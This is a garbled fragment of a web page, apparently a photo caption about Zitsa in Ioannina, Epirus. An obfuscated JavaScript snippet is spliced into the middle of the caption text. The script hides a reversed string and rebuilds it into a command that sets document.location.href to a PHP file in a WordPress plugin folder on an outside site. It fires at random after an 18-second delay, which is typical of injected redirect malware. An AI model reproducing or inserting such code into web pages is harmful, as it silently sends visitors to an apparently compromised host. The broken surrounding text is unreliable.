 Era$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Zitsa, Ioannina, Epirus